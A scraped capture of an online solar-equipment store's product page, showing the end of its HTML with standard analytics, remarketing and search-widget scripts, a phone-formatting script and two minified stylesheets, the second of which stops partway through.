                            item_name: "Midnite Solar, MNTRANSFER-60A, Transfer Switch"
                        }
                    ]
                    });
                }

            </script>

                    <!-- Google Code for ZenCart Google AdWords Remarketing (Google Enhanced Ecommerce) -->
<!-- Google Code for ZenCart Google AdWords Remarketing (Google Enhanced Ecommerce) -->
<script type="text/javascript"><!-- 
/* <![CDATA[ */
var google_conversion_id = 1000952748;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
--></script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>

<noscript><!--//
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1000952748/?value=0&guid=ON&script=0"/>
</div>
//--></noscript>


<!-- bing tracking code -->
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5066186", enableAutoSpaTracking: true};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>



<!--  Facebook Dynamic Remarketing Pixel Code  -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '377731816228945');
  fbq('track', 'PageView');
  
  fbq('track', 'ViewContent', {
                value: 198.24,
                currency: 'USD',
                content_type: 'product',
                content_ids: ['3108']
            });
</script>
<noscript><img height="1" width="1" alt="facebook pixel" style="display:none"
  src="https://www.facebook.com/tr?id=377731816228945&ev=PageView&noscript=1"
></noscript>
<!-- End Facebook Pixel Code -->


<!-- DooFinder script -->
<script>
  // Function to detect if the device is mobile
  const isMobile = /Mobi|Android/i.test(navigator.userAgent);

  // Only load DooFinder if it's not a mobile device
  if (!isMobile) {
    const dfLayerOptions = {
      installationId: '83401013-adbe-4147-9743-9d46cfa77d3e',
      zone: 'us1'
    };

    (function (l, a, y, e, r, s) {
      r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
      s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
    })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
      doofinderLoader.load(dfLayerOptions);
    });
  }
</script>
<!-- End of DooFinder script -->





<!-- telephone number format -->
<input class="form-control" type="tel" name="telephone" value="" size="20" id="telephone_693d4fa08d97d" autocomplete="off" oninput="formatPhone(this)" style="display:none;" aria-label="Telephone number">
<script>
// Remove duplicate IDs before running the rest of the script
document.addEventListener('DOMContentLoaded', function() {
    const telephoneInputs = document.querySelectorAll('input[name="telephone"]');

    // Ensure we don't have duplicate IDs by removing the 'id' attribute from all but the first input
    telephoneInputs.forEach(function(input, index) {
        if (index > 0) {
            input.removeAttribute('id');  // Remove duplicate 'id' if there are multiple inputs
        }

        // Apply the phone formatting on input
        input.addEventListener('input', function() {
            formatPhone(input);
        });
    });
});

// Function to format the phone number
function formatPhone(input) {
    let value = input.value.replace(/\D/g, ''); // Remove non-numeric characters

    // Limit to 15 digits for international numbers (including country code)
    if (value.length > 15) {
        value = value.substring(0, 15);
    }

    // Format the number in different ways based on length
    if (value.length > 10) {
        value = value.replace(/(\d{1,3})(\d{1,4})(\d{1,4})(\d+)/, '+$1 $2-$3-$4');
    } else if (value.length > 6) {
        value = value.replace(/(\d{3})(\d{3})(\d+)/, '$1-$2-$3');
    } else if (value.length > 3) {
        value = value.replace(/(\d{3})(\d+)/, '$1-$2');
    }

    input.value = value;
}
</script>
<!-- eof telephone number format -->


<!-- Adding an ARIA label to a hidden input field -->
<script>$("#state-bill").attr("aria-label", "State/Province");</script>
<script>$("#state-ship").attr("aria-label", "State/Province");</script>
<script>$("#state").attr("aria-label", "State/Province");</script>
<!-- eof Adding an ARIA label to a hidden input field -->
 	
</body></html>



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.invertersupply.com/min/?f=/includes/templates/bootstrap/css/style_dynamic_filter.css,/includes/templates/bootstrap/css/stylesheet.css,/includes/templates/bootstrap/css/stylesheet_360.css,/includes/templates/bootstrap/css/stylesheet_361.css,/includes/templates/bootstrap/css/stylesheet_ajax_search.css,/includes/templates/bootstrap/css/stylesheet_bettertogether_product.css,/includes/templates/bootstrap/css/stylesheet_bootstrap.carousel.css,/includes/templates/bootstrap/css/stylesheet_bootstrap.lightbox.css&1763519354
body_size: 839
content:
.dFilter ul{margin:0;padding:0;width:100%;list-style-type:none;clear:both}.dFilterLink a.enabled:link,.dFilterLink a.selected:link,.dFilterLink a.enabled:hover,.dFilterLink a.selected:hover,.dFilterLink a.enabled:visited,.dFilterLink a.selected:visited{color:#666}.dFilterLink a.enabled:hover,.dFilterLink a.selected:hover{text-decoration:underline}.dFilterScroll{height:130px;border:1px solid #ccc;overflow:auto}.dFilterExpand{overflow:hidden}.dFilterDrop{width:98%}.dFilterLink a{padding:1px 0 1px 2px;text-decoration:none;font-size:1em;margin-left:1px}.dFilterLink a.disabled{color:#ccc}.dFilterLink input[type=checkbox]{margin:0;padding:0 3px}.dFilterToggle{display:none;text-decoration:none;font-size:10px;cursor:pointer;margin-left:5px}.dFilterToggle a:link,.dFilterToggle a:visited,dFilterToggle a:hover{color:#000}.dFilterToggleImg{margin-left:5px;vertical-align:middle}.dFilterHeading{font-weight:700;float:left;color:#000;font-size:1.2em;padding:0 0 10px;margin:2px 0 0}.dFilterClear{float:right}#dFilterButton{text-align:center;margin:1em}#dFilterClearAll{text-align:center;margin:1em}.clearBoth{clear:both}.forward{float:right}.back{float:left}img{max-width:100%;height:auto;border:0}.qmix>br{display:none}.normalprice,.productSpecialPriceSale{text-decoration:line-through}#back-to-top{position:fixed;bottom:5rem;right:1rem;z-index:1;text-align:center;cursor:pointer;transition:opacity .2s ease-out;opacity:0}#back-to-top.show{opacity:1;z-index:1}div#navbarSupportedContent{max-height:90vh;overflow-y:auto}.zca-banner{text-align:center}.ot-title{text-align:right}.ot-text,.totalCell{text-align:right}.centeredContent{text-align:center;padding:1rem}table.tabTable td{padding:.5rem}#indexProductList-cat-wrap{margin-bottom:1rem}#productsListing-bottomRow{margin-top:1rem}.sideBoxContent select{margin-bottom:1rem}#navCatTabs a,#navCatTabs a:hover{border:.125rem solid #007faf}@media (min-width:576px){.card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1}}@media (min-width:768px){.card-columns{-webkit-column-count:1;-moz-column-count:1;column-count:1}}@media (min-width:992px){.card-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}@media (min-width:1200px){.card-columns{-webkit-column-count:2;-moz-column-count:2;column-count:2}}.btn.button_add_selected{position:fixed;bottom:7.5rem;z-index:100}#shippingEstimatorContent,#shoppingcartBody .qtyCell input{width:fit-content}#search-wrapper.modal:before{display:inline}#search-wrapper{opacity:1}.sugg{text-align:center;padding:10px}.sugg-content a{display:inline-block;border:1px solid #0c6eaf;border-radius:10px;padding:5px;text-decoration:none;width:100%}.sugg-content>a:hover{color:#0080c0;background-color:#dff4ff}.sugg-img{height:50px}.sugg-name{height:4rem;margin-bottom:.5rem}.sugg-name,.sugg-price{font-weight:700}.product_plus{font-size:6em;margin-left:5px;margin-right:5px}.bbn_button{margin-left:50px;vertical-align:middle;padding-bottom:60px}.discountText{padding-bottom:10px}.centerBoxContentsBTXSell{float:left;vertical-align:top;margin:1em 0;text-align:center}#productImagesCarousel .carousel-indicators{position:static;left:initial;width:initial;margin-left:initial}#productImagesCarousel .carousel-indicators>li{width:initial;height:initial;text-indent:initial}#productImagesCarousel .carousel-indicators>li.active img{opacity:.7}.banner-carousel .carousel-indicators{top:95%}.ekko-lightbox{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding-right:0!important}.ekko-lightbox-container{position:relative}.ekko-lightbox-container>div.ekko-lightbox-item{position:absolute;top:0;left:0;bottom:0;right:0;width:100%}.ekko-lightbox iframe{width:100%;height:100%}.ekko-lightbox-nav-overlay{z-index:1;position:absolute;top:0;left:0;width:100%;height:100%;display:-ms-flexbox;display:flex}.ekko-lightbox-nav-overlay a{-ms-flex:1;flex:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;opacity:0;transition:opacity .5s;color:#fff;font-size:30px;z-index:1}.ekko-lightbox-nav-overlay a>*{-ms-flex-positive:1;flex-grow:1}.ekko-lightbox-nav-overlay a>:focus{outline:none}.ekko-lightbox-nav-overlay a span{padding:0 30px}.ekko-lightbox-nav-overlay a:last-child span{text-align:right}.ekko-lightbox-nav-overlay a:hover{text-decoration:none}.ekko-lightbox-nav-overlay a:focus{outline:none}.ekko-lightbox-nav-overlay a.disabled{cursor:default;visibility:hidden}.ekko-lightbox a:hover{opacity:1;text-decoration:none}.ekko-lightbox .modal-dialog{display:none}.ekko-lightbox .modal-footer{text-align:left}.ekko-lightbox-loader{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.ekko-lightbox-loader>div{width:40px;height:40px;position:relative;text-align:center}.ekko-lightbox-loader>div>div{width:100%;height:100%;border-radius:50%;background-color:#fff;opacity:.6;position:absolute;top:0;left:0;animation:a 2s infinite ease-in-out}.ekko-lightbox-loader>div>div:last-child{animation-delay:-1s}.modal-dialog .ekko-lightbox-loader>div>div{background-color:#333}@keyframes a{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.invertersupply.com/min/?f=/includes/templates/bootstrap/css/stylesheet_custom_264.css,/includes/templates/bootstrap/css/stylesheet_wt_infscroll.css&1763519354
body_size: 10875
content:
html{overflow-x:hidden !important}body{overflow-x:hidden !important}h1,h2{font-size:1.5rem !important}.hidden{display:none}#back-to-top{display:none}table{width:100%}.btn:focus{outline:none;box-shadow:none}#opc-bill-save{width:100%}#checkoutoneBody .tyrey{display:none}#checkoutoneBody .badge-count{display:none}#checkoutoneBody #navBreadCrumb{display:none}#checkoutoneBody .navbar{border:none}.breadcrumb{background-color:#fff !important;padding-left:0;padding-right:0;margin-bottom:0;padding-top:0;padding-bottom:0 !important;margin-bottom:1rem}#navBreadCrumb li a{color:#490e92 !important;min-width:44px;min-height:44px;display:inline-block;text-align:center}a{color:#000}a:hover{color:#255b8e;text-decoration:none !important}.categoryListBoxContents{padding:0 !important;margin:0 !important;margin-bottom:1rem !important;border:solid 1px rgba(0,0,0,.125);border-radius:4px}.additionalimg{display:flex;justify-content:center}#checkoutoneBody .boxy5654{display:none}#checkoutsuccessBody .boxy5654{display:none}.skip-to-content-link{position:absolute;top:-9999px;left:-9999px;z-index:1000;background-color:#ffd814;color:#000;padding:10px;font-size:16px;text-decoration:none;border-radius:.25rem;transition:background-color .3s ease,color .3s ease,border-color .3s ease}.skip-to-content-link:focus{top:0;left:0;background-color:#fff;outline:2px solid #ffd814}.skip-to-content-link:hover,.skip-to-content-link:focus{background-color:#fff;color:#000}.skip-to-content-link:active{background-color:#fff;color:#000}.submenu .fa-lock{color:green}.submenu .fa-registered{color:#ffd814}.submenu .fa-info-circle{color:#13607c}.submenu .fa-user-alt{color:#ffd814}.submenu .fa-file{color:#000}@media (min-width:576px){.categoryListBoxContents{margin-bottom:0 !important}}.subcategory-image{padding:9px}#indexCategories-pageHeading{margin-bottom:2rem;margin-top:0}.card{border:none}.nmn-icon-minus:before{content:"-";color:#000}.nmn-icon-plus:before{content:"+";color:#000}.input-group{display:block}@media (min-width:576px){.input-group{display:flex}}.qty-box{display:flex}.btn-increase{background-color:#e9ebf1 !important;font-size:22px;width:60px;border-radius:0 2px 2px 0;border:solid 1px rgba(0,0,0,.125) !important;outline:none !important;box-shadow:none !important;line-height:42px}.btn-descrease{background-color:#e9ebf1 !important;font-size:22px;width:60px;border-radius:2px 0 0 2px;border:solid 1px rgba(0,0,0,.125) !important;outline:none !important;box-shadow:none !important;line-height:42px;padding:0 !important}a.btn-increase:hover{background:#ccc !important}#searchresultBody #navColumnOne{display:block !important;margin-top:2rem;margin-bottom:2rem}#navColumnOne{display:none}a.btn-descrease:hover{background:#ccc !important}#cart_quantity{width:100%;margin:0;text-align:center;border:solid 1px rgba(0,0,0,.125);outline:none !important;box-shadow:none !important}.btn.button_in_cart{width:100%;margin-top:1rem;border-radius:.25rem !important;text-transform:uppercase;color:#fff !important;font-size:1.3rem}.btn.button_in_cart:hover{border:none}@media (min-width:576px){.btn.button_in_cart{margin-top:0;margin-left:1rem;width:300px}#productinfoBody #min-max-units{text-align:left !important}}.alignent323{margin:auto !important}@media (min-width:992px){.alignent323{margin:auto !important;flex:100% !important;max-width:1400px}#searchresultBody #main{margin:auto}#searchresultBody .alignent323{flex:auto !important;flex:0 0 75%;max-width:75%;margin:0 !important}}@media (min-width:768px){.additionalimg{display:flex;flex-direction:column}}#navColumnTwo{display:none !important}.spacingt{max-width:1400px}#advancedSearchResultDefault{max-width:1370px !important}@media (min-width:1400px){.spacingt{padding-left:15px;padding-right:15px}}#dynamicfilter-leftBoxHeading{display:none}.dFilter{margin-bottom:0}.dFilterLink{padding-bottom:10px;min-height:44px;align-content:center;padding-bottom:0;align-items:center;align-content:center;display:flex}.dFilterLink input[type=checkbox]{min-width:16px}.dFilterToggleImg{display:none!important}.dFilterToggle{font-size:1rem !important;color:#490e92 !important;margin-left:0 !important;display:block !important;min-height:44px;display:flex}.alert-info{color:#490e92;background:#f8d7da;border-color:#f5c6cb;color:#721c24}.alert-success{color:#490e92;background:#f8d7da;border-color:#f5c6cb;color:#721c24}.dFilterToggle:hover{color:#490e92 !important}.dFilterClear{display:none}.button_clear_all_filters{display:none}.dFilterHeading{margin-top:0 !important}#dFilterClearAll{margin:0 !important}#productinfoBody .date_text{color:#490e92}#review_header .overall .color5{background-color:#206444 !important}#review_header .overall .color4{background-color:#206444 !important}.productDetailsList .list-group-item{border:none;padding-left:0;padding-top:0;padding-right:0;padding-bottom:.2rem}#productinfoBody #productsPriceBottom-card{border:none}#productinfoBody .price_alignment{font-size:1.5rem}#productinfoBody .productSpecialPrice{color:#255b8e;font-size:1.5rem}#productinfoBody .normalprice{color:#a01a36;font-size:1.5rem;padding-left:0 !important}#productinfoBody #addToCart-card{border:none !important;padding:0;display:block}#manufacturerInfo-centerBoxHeading{display:none}#manufacturerInfo-card-body a{display:none}#manufacturerInfo-card-body ul{display:none !important}#manufacturerInfo-centerBoxContents{max-width:263px}@media (min-width:768px){#manufacturerInfo-centerBoxContents{float:right;padding:1rem}}.imgLink{display:none}.image_warning{color:#a01a36;padding-left:15px;padding-right:15px}.elemerhe{background:0 0 !important;color:#255b8e !important;border:none !important;outline:none !important;box-shadow:none !important;display:none}.modal-header{display:none !important}.modal-footer{display:none !important}.modal-open{padding-right:0 !important}#productinfoBody #deliveryEst{border-bottom:1px solid rgba(0,0,0,.125);border-top:1px solid rgba(0,0,0,.125);padding-top:.35rem;padding-bottom:.35rem;padding-right:0}.productDateAvailable{color:#a80000;border-bottom:1px solid rgba(0,0,0,.125) !important;border-top:1px solid rgba(0,0,0,.125) !important;padding-top:0 !important;padding-bottom:.35rem !important;padding-right:0 !important;font-size:1.5rem;margin-top:1rem;margin-bottom:1rem}.alignment_elelmentsd{border-bottom:1px solid rgba(0,0,0,.125) !important;border-top:1px solid rgba(0,0,0,.125) !important;padding-top:.35rem !important;padding-bottom:.35rem !important;padding-right:0 !important;margin-bottom:.35rem}.commercial_info{color:#1a3c8a}.productName{margin-bottom:1rem}#MyLiveChatContainer{position:absolute;right:15px;z-index:1}@media (min-width:768px){#MyLiveChatContainer{display:block;position:absolute;right:30px}}.product_review:nth-child(2n){background-color:aliceblue!important}#product_page .paging{padding-left:0 !important}.ind_cnt{display:inline !important;font-size:12px !important;text-transform:uppercase !important}.sa_logo{display:none !important}#product_page label[for=sa_sort]{display:none !important}#sa_review_section{min-height:auto !important}.merchantheader{color:#255b8e !important;text-align:left !important;margin-bottom:1rem !important}.product_review .comments{font-size:1rem !important}#review_header .merchantheader{line-height:1.5 !important}.product_review .info{font-size:1rem !important}.product_review{padding-top:1rem !important;padding-bottom:1rem !important;padding-left:0 !important;padding-right:0 !important}#review_header{padding-left:0 !important;padding-right:0 !important;border-bottom:none !important;float:left !important}#review_image{display:none !important}#review_header .overall{display:block !important}#review_header .graph{display:none !important}#review_header .stars{display:none !important}#review_header .percentage{display:none !important}.star_container:empty{display:none !important}.star_container{margin-bottom:.5rem}@media (min-width:768px){#review_header .overall{display:inline-block !important}#review_header .graph{display:inline-block !important}#review_header .stars{display:inline-block !important}#review_header .percentage{display:inline-block !important}}.product_reviews_header{font-size:1.5rem;margin-bottom:0;border-top:solid 1px rgba(0,0,0,.125);padding-top:1rem;margin-top:1rem;clear:both;float:left;width:100%;display:block}.zebra{display:none}@media (min-width:576px){.zebra tr:nth-child(even){background-color:#f5f5f5;border-top:1px solid rgba(0,0,0,.125);border-bottom:1px solid rgba(0,0,0,.125)}.zebra{width:100%;display:table}.zebra th,table td{text-align:left !important}.zebra:first-of-type{margin-top:1rem}.zebra:last-of-type{margin-bottom:1rem}.zebra th{padding-top:6px;padding-bottom:6px}.zebra td{padding-top:6px;padding-bottom:6px}.zebra tr{padding-top:6px;padding-bottom:6px}}.boxelement_1{margin-bottom:1rem;margin-top:1rem;padding-right:0;padding-left:0}.boxelement_2{margin-bottom:1rem;margin-top:1rem}.boxelement_3{margin-bottom:1rem;margin-top:1rem;padding-left:0;padding-right:0}.boxelement_4{margin-bottom:1rem;margin-top:1rem;padding-left:0;padding-right:0}#productinfoBody .centeredContent img{width:100%}#productinfoBody .centerBoxHeading{background:0 0;color:#000}.card-body{padding:0 !important}.boxelement_3 ul{margin-top:1rem}@media (min-width:768px){.box_alignment223{border:solid 1px rgba(0,0,0,.125);padding:1rem;border-radius:.25rem;margin-top:1rem}}#attributes-card-header{display:none}#productAttributes{margin-top:1rem}#attributes-card-body .card-header{padding:0 !important;padding-top:1rem !important;padding-bottom:1rem !important;margin-bottom:1rem !important}.productPriceTopPrice{display:none}.d_link{color:#a01a36;min-height:44px;align-content:center;display:inline-block}.d_link a:hover{text-decoration:underline}.centerBoxContentsFeatured a{color:#000 !important}.centerBoxContentsFeatured a:hover{color:#255b8e !important;text-decoration:none !important}#indexBody .moreinfoLink{display:none}.free-shipping{color:#005800 !important;font-weight:700}.truck{min-height:44px;display:flex}.smallphone{min-height:44px;display:flex}#indexBody .productListing-data:nth-of-type(1){display:none !important}#indexBody .productListing-data:nth-of-type(2){display:none !important}#indexBody .productListing-data:nth-of-type(5){display:none !important}#indexBody th{display:none}.namer{color:#000}a.namer:hover{color:#255b8e !important;text-decoration:none !important}#indexBody table td{padding:1rem;text-align:center !important;padding-left:0;padding-right:0}.productListing-rowheading{display:none !important}.table-bordered td,.table-bordered th{border:none !important}.table-hover tbody tr:hover{background:0 0 !important}.table-bordered{border:none !important}#indexBody .productSpecialPrice{color:#255b8e;font-size:1.5rem}#indexBody .normalprice{color:#a01a36;font-size:1.5rem;padding-left:0 !important}#indexBody .p-3{display:none !important}#productsListing-bottomNumber{display:none}#productsListing-topRow{margin-bottom:2rem;text-align:left !important}@media (min-width:768px){#indexBody table td{text-align:left !important;padding:1rem}}@media only screen and (max-width:767px){#indexBody .table-bordered td,.table-bordered th{border:none;text-align:center}#indexBody table,#indexBody table thead,#indexBody table tbody,#indexBody table th,#indexBody table td,#indexBody table tr{display:block}.tabTable{border-spacing:0}td,th{padding:1rem}th{font-weight:700;text-align:left}}#searchresultBody .moreinfoLink{display:none}#searchresultBody .productListing-data:nth-of-type(1){display:none !important}#searchresultBody .productListing-data:nth-of-type(2){display:none !important}#searchresultBody .productListing-data:nth-of-type(5){display:none !important}#searchresultBody th{display:none}#searchresultBody table td{text-align:center;padding:1rem;padding-left:0;padding-right:0}#searchresultBody tbody tr:nth-child(odd){background-color:#fff !important;border-top:1px solid rgba(0,0,0,.125);border-bottom:1px solid rgba(0,0,0,.125)}#searchresultBody .productSpecialPrice{color:#255b8e;font-size:1.5rem}#searchresultBody .normalprice{color:#a01a36;font-size:1.5rem;padding-left:0 !important}#searchresultBody .p-3{display:none !important}@media (min-width:768px){#searchresultBody table td{text-align:left !important;padding:1rem}}@media only screen and (max-width:767px){#searchresultBody .table-bordered td,.table-bordered th{border:none;text-align:center}#searchresultBody table,#searchresultBody table thead,#searchresultBody table tbody,#searchresultBody table th,#searchresultBody table td,#searchresultBody table tr{display:block;text-align:center !important}}.contersfoot2{text-align:center !important;color:#a9a9a9}.alignemt35{margin-top:0}@media (min-width:768px){.contersfoot{color:#a9a9a9;font-size:.9rem;max-width:299px;float:right;padding-left:0;padding-right:0}.contersfoot2{float:left;color:#a9a9a9;font-size:.9rem;text-align:left !important;padding-left:0;padding-right:0}.alignemt35{margin-top:1.5rem}}@media (min-width:992px){.alignemt35{margin-top:0}}.aligmentsff{margin-bottom:1rem;max-width:275px;display:inline-block}.ourslogan{color:#a9a9a9}.text-white{color:#a9a9a9 !important;font-size:.9rem;text-decoration:none}a.text-white:hover{color:#a9a9a9 !important;text-decoration:none}ul .text-white{min-height:44px;display:flex;align-items:center}.gbean .list-unstyled{float:left}.text-uppercase{color:#fff;font-size:1rem;margin-bottom:.5rem;display:block}.cardpayements{color:#fff;font-size:1rem;text-transform:uppercase;margin-bottom:3px;display:inline-block}.others{font-size:12px;color:#a9a9a9}.bordert{border-bottom:solid 1px #777;display:block;margin-bottom:1rem;margin-top:2rem}#impulse .productSpecialPrice{color:#000;font-size:16px;font-weight:700}#impulse .normalprice{display:none}#impulse{background:aliceblue!important;padding:1rem;border-top:1px solid rgba(0,0,0,.125);border-bottom:1px solid rgba(0,0,0,.125);font-size:13px;margin-top:1rem;margin-bottom:2rem}.xsell_text{margin-bottom:-16px !important;float:left !important;color:#674455;font-size:14px}#shippingEstimatorContent address{margin-bottom:3rem}#seQuoteResults{margin-top:3rem;margin-bottom:0}#cartAdd .btn{padding:0 !important;min-height:50px;min-width:44px;font-size:1rem !important}.product_review .info{color:#674455 !important}.btn{min-height:44px;padding:12px 20px !important;align-content:center}#productInfoUpsellDisplay tr td{margin:0;padding:0}#impulse strong{font-size:18px !important}#productAttributes .custom-control-input{opacity:0 !important;position:relative !important;z-index:1}.cartWrapCheckDisplay .custom-control-input{opacity:inherit !important;float:right !important;position:relative;z-index:1}#searchresultBody .custom-control-input{opacity:inherit !important;position:relative;z-index:1;order:2;margin-left:auto}.navbar-btn{box-shadow:none;outline:none !important;border:none}.bg-light{background:rgba(0,0,0,.05) !important}#sidebar{width:270px;position:fixed;top:0;left:-270px;height:100%;z-index:999;background:#7386d5;color:#fff;transition:all .3s;overflow-y:scroll;overscroll-behavior-block:contain;box-shadow:3px 3px 3px rgba(0,0,0,.2)}#sidebar.active{left:0}#dismiss{width:35px;height:35px;line-height:35px;text-align:center;background:#7386d5;position:absolute;top:10px;right:10px;cursor:pointer;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}#dismiss:hover{background:#fff;color:#7386d5}.overlay{display:none;position:fixed;width:100vw;height:100vh;background:rgba(0,0,0,.7);z-index:998;opacity:0;transition:all .5s ease-in-out}.overlay.active{display:block;opacity:1;top:0}#sidebar .sidebar-header{padding:20px;background:#6d7fcc}#sidebar ul.components{padding:20px 0;border-top:solid 1px #ced4da}#sidebar ul p{color:#fff;padding:10px}#sidebar ul li a{padding:1rem;font-size:1.1em;display:block}#sidebar ul li a:hover{color:#7386d5;background:#fff}#sidebar ul li.active>a,a[aria-expanded=true]{color:#fff;background:#6d7fcc}a[data-toggle=collapse]{position:relative}.dropdown-toggle:after{display:block;position:absolute;top:50%;right:20px;transform:translateY(-50%)}.alignf33{margin-left:0 !important;margin-right:0 !important;padding:0}.search_elelemnts{display:flex !important;margin-left:4rem;flex-grow:1;margin-right:4rem}.frwr44{position:relative}.fa{position:relative}.badge{min-height:44px}.badge-count{position:absolute;right:0;transform:translateY(-50%);background-color:#ad0000;color:#fff;border-radius:50%;min-width:20px;min-height:20px;font-size:12px;display:flex;align-items:center;justify-content:center;border:solid 3px #ad0000;padding:0;text-align:center;top:10px;right:0}.card-text{padding-top:.5rem}.form-control{min-height:44px}#navbarDropdown{min-height:44px;padding-top:0;padding-bottom:0;justify-content:center;line-height:44px}.navbar{display:block !important}.tyjwew{display:none}.yofd{display:none}.mgletl{max-width:180px}.myqccountinfo{display:none}.topmenusearch{display:flex;margin-top:.5rem;min-height:44px}.tywryy{padding-left:0;padding-right:0;padding-top:.5rem;background:0 0 !important;border-bottom:solid 1px #ced4da;padding-bottom:1.5rem}.twrt{font-size:25px;color:#000}.hegtyh{background:0 0 !important;border:none;padding:0;margin-right:6px;padding:0 !important}.frwr44{padding:0;float:right}.yewywe{background:#255b8e !important;border-radius:0 2px 2px 0 !important;border:none !important;color:#fff;padding:.375rem .75rem !important}.tyrey{float:right;color:#255b8e;min-height:44px;min-width:44px}.tywryy .form-control::placeholder{color:#495057 !important}.form-control::placeholder,.required-info,span.alert{color:#a80000 !important}.topmenusearch input{background:#e9ebf1 !important}.revised_header a{color:#fff !important;text-decoration:none;min-height:44px;min-width:44px;display:inline-flex;align-content:center}.revised_header{display:flex;color:#fff;max-width:1400px;margin:auto;padding-left:15px;padding-right:15px;justify-content:space-between;text-align:center;line-height:44px}@media (min-width:576px){.mgletl{max-width:200px}.button_shipping_estimator{margin-right:auto;margin-top:0 !important;margin-left:1rem}}.elemrtb{border-top-right-radius:0;border-bottom-right-radius:0}@media (min-width:992px){.elemrtb{max-width:600px}.mgletl{max-width:260px}.navbar{display:flex !important}.tywryy{padding:.5rem 1rem;font-size:inherit;max-width:1400px !important;padding-left:0;padding-right:0}.topmenusearch{flex-grow:1;margin-top:0 !important}.btnlt{margin-left:1rem;margin-right:1rem}.twrt{font-size:inherit;color:#255b8e}#sidebarCollapse{border:solid 1px #ced4da !important;min-height:44px;line-height:44px;align-content:center;padding-left:.375rem !important;padding-right:.375rem !important;padding-top:0 !important;padding-bottom:0 !important}a.nav-link{color:#000 !important;list-style:none !important}.dropdown-toggle:after{right:0 !important}.myqccountinfo{list-style:none !important;margin:0 !important;padding-right:1rem !important;padding-left:1rem !important;display:inline}.tyjwew{color:#000 !important;display:inline}.yofd{color:#255b8e !important}.badge{padding:0 !important}.mgletl{order:1;margin-left:auto;margin-right:auto;max-width:inherit}#sidebarCollapse{order:2}.topmenusearch{order:3}.myqccountinfo{order:4}.frwr44{order:5}.hegtyh{margin-left:1rem;margin-right:1rem;padding:.375rem .75rem;padding-top:0;padding-bottom:0}}@media (min-width:1400px){.tywryy{max-width:1400px !important;margin:auto !important;padding-left:15px;padding-right:15px}}.level1{padding-left:0 !important;padding-bottom:1rem;padding-top:1rem;border:none}.level2{display:none}#mCSB_1_container{top:0 !important}#sidebar{overflow-y:scroll !important}.submenu{list-style:none !important}#sidebar ul li a{padding-top:3px;padding-bottom:3px;min-height:44px;display:block;line-height:44px;padding-top:0;padding-bottom:0}#dismiss{display:none}#sidebar .sidebar-header{padding:1rem;padding-bottom:0}#sidebar .sidebar-header{background:#fff}#sidebar ul p{font-weight:700 !important;color:#000 !important;border-bottom:solid 1px #ced4da !important;background:#fff;margin-bottom:0;padding:1rem}#sidebar{background:#f8f8f8 !important;border:solid !important}#sidebar ul li a{color:#000!important}#sidebar ul li a:hover{text-decoration:none !important;color:#255b8e !important}.item232{display:none}.item343{display:none}.boxy5654{background:#255b8e}.boxy5654 ul{margin-bottom:0 !important;padding-left:0}@media (min-width:576px){.item232{display:inline}.item343{display:inline}.item1fewfw{margin-right:auto}.item232{padding-left:2rem}.item343{padding-left:2rem}}.category_edkwr{font-weight:700;color:#000 !important;border-bottom:solid 1px #ced4da;background:#fff;margin-bottom:0;padding:1rem}.bohkty{margin-bottom:0;padding-left:0}.bohkty li{list-style:none !important}.dropdown-item{padding-left:.5rem !important;padding-right:.5rem}nav.navbar a.nav-link:hover{background:0 0 !important}#sidebar ul li.active>a,a[aria-expanded=true]{background:0 0 !important}a .dropdown-item:focus{background:0 0 !important}.dropdown-menu a:focus{background:#e9ecef !important;color:#000}.topLinks{display:none}.page-item.active span.page-link{background:#fff !important;color:#255b8e !important}a.page-link{background:0 0 !important;color:#000 !important;border-color:rgba(0,0,0,.125) !important}.page-item.active .page-link{border-color:rgba(0,0,0,.125) !important}.bottomLinks{margin-top:1rem}.elemrtb{outline:none !important;box-shadow:none !important;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.fa-search:before{color:#fff}#contactusBody address{display:none}#contactUs-card-header{display:none}#sitemapBody .list-group-item{border:none !important;padding-top:0;padding-bottom:0}.list-group-item a{min-height:44px;line-height:44px;display:inline-block;min-width:44px}.list-group ul li{display:list-item;list-style:inside}.banner_container1{text-align:center;margin-top:1rem}.banner_images1{border:solid 1px rgba(0,0,0,.125);width:100%;max-width:450px}.banner_images2{border:solid 1px rgba(0,0,0,.125);width:100%;max-width:450px}.banner_images3{border:solid 1px rgba(0,0,0,.125);width:100%;max-width:450px}.bannercollection{margin-top:1rem;text-align:center}@media 